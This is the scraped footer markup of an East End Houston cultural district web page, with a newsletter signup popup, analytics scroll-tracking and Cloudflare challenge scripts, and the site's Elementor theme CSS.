						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="215446" class="elementor elementor-215446 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-30327e7 defpad e-flex e-con-boxed e-con e-parent" data-id="30327e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ec45f6 balance elementor-widget elementor-widget-heading" data-id="9ec45f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Don't Miss a Beat!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-73658db intro balance elementor-widget elementor-widget-text-editor" data-id="73658db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our newsletter today and stay up to date on everything happening in the East End, from upcoming events and new murals, to featured artists, markets, and more!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b8bdf6 elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5b8bdf6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="215446"/>
			<input type="hidden" name="form_id" value="5b8bdf6"/>
			<input type="hidden" name="referer_title" value="Page not found - East End Houston" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1407507 balance elementor-widget elementor-widget-text-editor" data-id="1407507" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>By signing up, you agree to our <a href="/terms">Terms and Conditions</a>.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		/* ExactMetrics Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function exactmetrics_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof ExactMetricsObject || 'undefined' === typeof ExactMetricsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-QBL62X0WLW',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(exactmetrics_scroll_tracking_load, 200);
		}
		}
		exactmetrics_scroll_tracking_load();
		});
		}
		/* End ExactMetrics Scroll Tracking */
		
</script><link rel='stylesheet' id='elementor-post-215446-css' href='https://eastendhouston.com/wp-content/uploads/elementor/css/post-215446.css?ver=1762177079' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<script src="https://eastendhouston.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://eastendhouston.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://eastendhouston.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/eastendhouston.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eastendhouston.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eastendhouston.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d9ff63562"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":21037,"title":"East%20End%20Houston%20Cultural%20District%20-%20East%20End%20Houston","excerpt":"","featuredImage":false}};
</script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229767558\",\"post\":\"21037\",\"tz\":\"0\",\"srv\":\"eastendhouston.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "229767558", "21037" ]);
</script>
<script src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://eastendhouston.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eastendhouston.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eastendhouston.com\/wp-admin\/admin-ajax.php","nonce":"9627e2918a","urls":{"assets":"https:\/\/eastendhouston.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eastendhouston.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eastendhouston.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'998ddd4deeb8eefa',t:'MTc2MjE5MzgwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eastendhouston.com/wp-content/uploads/elementor/css/post-214781.css?ver=1762177078
body_size: 1800
content:
.elementor-kit-214781{--e-global-color-primary:#33C2D6;--e-global-color-secondary:#202020;--e-global-color-text:#333333;--e-global-color-accent:#74C043;--e-global-color-f4da431:#F47020;--e-global-color-c551e95:#FFFFFF;--e-global-color-14694b8:#F7F7F7;--e-global-color-167c050:#C2C2C2;--e-global-color-47b71d4:#555555;--e-global-color-feb27d5:#FFFFFF00;--e-global-color-f7517e9:#20202080;--e-global-color-3c857a3:#000000;--e-global-color-4ea5b4e:#A1A1A1;--e-global-typography-primary-font-family:"Istok Web";--e-global-typography-primary-font-size:1rem;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Istok Web";--e-global-typography-secondary-font-size:1rem;--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"nimbus-sans";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Istok Web";--e-global-typography-accent-font-size:1rem;--e-global-typography-accent-font-weight:500;font-size:1rem;}.elementor-kit-214781 button,.elementor-kit-214781 input[type="button"],.elementor-kit-214781 input[type="submit"],.elementor-kit-214781 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"nimbus-sans", Sans-serif;font-size:1rem;font-weight:700;color:var( --e-global-color-c551e95 );border-radius:0px 0px 0px 0px;padding:0.75rem 1.2rem 0.75rem 1.2rem;}.elementor-kit-214781 button:hover,.elementor-kit-214781 button:focus,.elementor-kit-214781 input[type="button"]:hover,.elementor-kit-214781 input[type="button"]:focus,.elementor-kit-214781 input[type="submit"]:hover,.elementor-kit-214781 input[type="submit"]:focus,.elementor-kit-214781 .elementor-button:hover,.elementor-kit-214781 .elementor-button:focus{background-color:var( --e-global-color-c551e95 );color:var( --e-global-color-secondary );}.elementor-kit-214781 e-page-transition{background-color:#FFBC7D;}.elementor-kit-214781 a{color:var( --e-global-color-primary );font-family:"nimbus-sans", Sans-serif;font-size:1rem;}.elementor-kit-214781 a:hover{color:var( --e-global-color-accent );}.elementor-kit-214781 h1{font-family:"Istok Web", Sans-serif;font-size:4rem;}.elementor-kit-214781 h2{font-family:"Istok Web", Sans-serif;font-size:2.7rem;font-weight:600;}.elementor-kit-214781 h3{font-family:"Istok Web", Sans-serif;font-size:2rem;}.elementor-kit-214781 h4{font-family:"Istok Web", Sans-serif;font-size:1.3rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:76rem;}.e-con{--container-max-width:76rem;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:1.5rem;}.elementor-element{--widgets-spacing:1.5rem 1.5rem;--widgets-spacing-row:1.5rem;--widgets-spacing-column:1.5rem;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*Fluid Typographic Scaling*/
html {		
	font-size: calc(13px + 3 * ((100vw - 280px) / 1160)) !important
    }
body {
    letter-spacing: 0px;
}
body p {
    letter-spacing:0px;
}
/*Container Styles*/
.defpad {
    padding:6rem 3rem;
}
.midpad {
    padding:3rem;
}
.tightpad {
    padding:1.618rem 3rem;
}
.cardpad {
    padding:1.618rem;
}
/*Default Text Style*/
h1, h2, h3, h4, h5, h6 {
    font-family:'Istok Web', 'Sans-Serif';
    font-weight:600;
}
p {
    font-family:'Nimbus-Sans', 'Sans-Serif';
}

/*links quick*/

.link a, .elementor-text-editor a {
    transition:200ms ease;
    color:#33c2d6;
}
.link a:hover {
    color:#74c043 !important;
    cursor:pointer;
}

/*Quick Settings for Heading Links*/

.h-link h1 a, .h-link h2 a, .h-link h3 a, .h-link h4 a, .h-link h5 a {
    transition:200ms ease;
    cursor:pointer;
}
.h-link.black h1 a, .h-link.black h2 a.h-link.black h3 a, .h-link.black h4 a, .h-link.black h5 a  {
    color:black;
}
.h-link.hvwhite h1 a:hover, .h-link.hvwhite h2 a:hover, .h-link.hvwhite h3 a:hover, .h-link.hvwhite h4 a:hover, .h-link.hvhite h5 a:hover {
    color:white;
}
/*category-letter*/
.category-letter .elementor-heading-title {
    color:#0000 !important;
    letter-spacing: -.75em;
    text-transform:uppercase;
    background-color: #000;
    padding:.5em;
    border-radius: 100px;
    min-width:2em;
    transition:200ms ease-out;
}
.category-letter .elementor-heading-title:hover {
    color:#fff !important;
    letter-spacing:.05em;
    background-color:#33c2d6;
    transition:200ms ease-in;
    padding:.5em 1em;
}
.category-letter .elementor-heading-title::first-letter {
    font-size:1rem;
    color:white !important;
    padding:0 0 0 .175em;
    z-index:5;
}

/*Eyebrows (must be H2)*/
.eyebrow h2 {
    display:inline-block;
    font-weight:700 !important;
    font-size:1rem !important;
    line-height:.8rem;
    text-transform:uppercase;
    letter-spacing:.05em;
    color:white !important;
    padding:1rem 1.2rem .8rem 1.2rem;
    background-color: black;
}
.eyebrow.white h2 {
    color:black !Important;
    background-color:white;
}

/*Text Quick Styling*/
.intro .elementor-text-editor p {
    font-size:1.3rem !important;
}
    /* Line Balancing*/
    .balance {
        text-wrap:balance
    }
    .pretty {
        text-wrap:pretty
    }
    /*Reading Width*/
    .readable p {
        max-width:48em !important;
    }
    .veryreadable p {
        max-width:33em !important;
    }


/*Buttons*/
.elementor-button {
    border-color:white !important;
    background-color:black !important;
    font-weight:600 !important;
    border: 2px solid;
}
.default .elementor-button {
    text-transform:uppercase;
    letter-spacing:.1em;
} 
.green .elementor-button {
    border-color:#74c043 !important;
    background-color: #74c043 !important;
    color:#74c043;
}
.orange .elementor-button {
    border-color:#f47020 !important;
    background-color: #f47020 !important;
    color:#f47020;
}
.blue .elementor-button {
    border-color:#33c2d6 !important;
    background-color: #33c2d6 !important;
    color:#33c2d6;
}
.white .elementor-button {
    border-color:white !important;
    background-color: white !important;
    color:white;
}
.black .elementor-button {
    border-color:black !important;
    background-color: black !important;
    color:black;
}
.solid .elementor-button {
    color:white;
}
.solid.white .elementor-button {
    color:black !important;
}
.outline .elementor-button {
    background-color:rgba(0,0,0,0) !important;
}
.elementor-button:hover {
    background-color:black !important;
    color:white !important;
}
.solid.white .elementor-button:Hover {
    color:white !important;
}
.solid.black .elementor-button:Hover {
    background-color:white !important;
    color:black !important;
}
.clear .elementor-button {
    background-color:#0000 !important;
    color:black !important;
    padding:0;
    border:none;
}
.clear .elementor-button:Hover {
    color:#33c2d6 !important;
}
.elementor-button a:active {
    color:white !important;
}
.elementor-button a:visited {
    color:white important;
}
/**USEFUL**/
/*removes extra paragraph spacing*/
p:last-child {
    margin-bottom:0px;
}

/***MAX WIDTH 1440px***/

/*Fluid Typographic Scaling*/
@media screen and (min-width:1440px){
	html {	
		font-size: 16px !important;}
}



/***MOBILE WIDTH <767px***/

/*Fluid Typographic Scaling*/
@media screen and (max-width:767px){
	.defpad {
	    padding:5rem 2rem;
	}
/*Lists Stack on Mobile*/
    .list-mobile-stack .elementor-icon-list-item {
        width:100%;
        padding:.6rem 0rem !important;
    }
    /*Make Section Fullwidth on Mobile*/
	.mobilefull {
	    padding-left:0;
	    padding-right:0;
	}
	
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eastendhouston.com/wp-content/uploads/elementor/css/post-21037.css?ver=1762183205
body_size: 215
content:
.elementor-21037 .elementor-element.elementor-element-474602f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-21037 .elementor-element.elementor-element-ffe0f1a .elementor-heading-title{color:var( --e-global-color-3c857a3 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-21037 .elementor-element.elementor-element-98f6831{--divider-border-style:solid;--divider-color:#000;--divider-border-width:12px;}.elementor-21037 .elementor-element.elementor-element-98f6831 .elementor-divider-separator{width:100%;}.elementor-21037 .elementor-element.elementor-element-07ffb1f .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21037 .elementor-element.elementor-element-f8a25c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-21037 .elementor-element.elementor-element-2463260{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-21037 .elementor-element.elementor-element-474602f{--content-width:50rem;}.elementor-21037 .elementor-element.elementor-element-2463260{--content-width:50rem;}}

--- FILE ---
content_type: text/css
request_url: https://eastendhouston.com/wp-content/uploads/elementor/css/post-215291.css?ver=1762177079
body_size: 3306
content:
.elementor-215291 .elementor-element.elementor-element-048f77f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.8rem;--padding-bottom:0.8rem;--padding-left:2rem;--padding-right:2rem;}.elementor-215291 .elementor-element.elementor-element-048f77f:not(.elementor-motion-effects-element-type-background), .elementor-215291 .elementor-element.elementor-element-048f77f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3c857a3 );}.elementor-215291 .elementor-element.elementor-element-693b005{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list 